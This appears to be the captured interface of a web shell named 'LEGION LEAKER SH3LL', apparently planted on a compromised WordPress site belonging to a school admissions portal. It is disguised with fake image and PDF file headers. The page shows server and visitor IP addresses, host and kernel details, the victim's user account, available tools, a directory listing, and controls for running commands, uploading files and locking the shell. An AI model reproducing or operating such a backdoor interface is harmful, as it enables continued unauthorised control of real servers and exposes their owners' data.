 %PDF- %GIF98; %PNG;
LEGION LEAKER SH3LL
Server IP : 158.69.253.63 / Your IP : 95.38.99.107
Web Server : Apache/2.4.55 (Ubuntu) mod_fcgid/2.3.9 OpenSSL/1.1.1f
System : Linux ksle.bimasoft.web.id 5.15.0-86-generic #96-Ubuntu SMP Wed Sep 20 08:23:49 UTC 2023 x86_64
User : annasiriin ( 1032)
PHP Version : 8.0.27
Disable Function : pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_
get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,pcntl_unshare,
MySQL : OFF | cURL : ON | WGET : ON | Perl : ON | Python : ON
Directory (0751) : /home/annasiriin/web/ppdb.annasiriin.sch.id/public_html/
[ Home ] [ C0mmand ] [ Upload File ] [ Lock Sh3ll ] [ Logout ]
Name Size Last Modified Owner Permissions Options
.git -- December 27 2023 12:50:40 root 0755 >
.tmb -- March 26 2024 6:33:00 annasiriin 0777 >
.vscode -- December 27 2023 12:50:39 root 0755 >
dup-installer -- January 06 2024 10:34:10 annasiriin 0755 >
wp-admin -- December 27 2023 12:51:37 annasiriin 0755 >
wp-content -- March 29 2024 6:08:23 annasiriin 0755 >
wp-includes -- December 27 2023 12:51:42 annasiriin 0755 >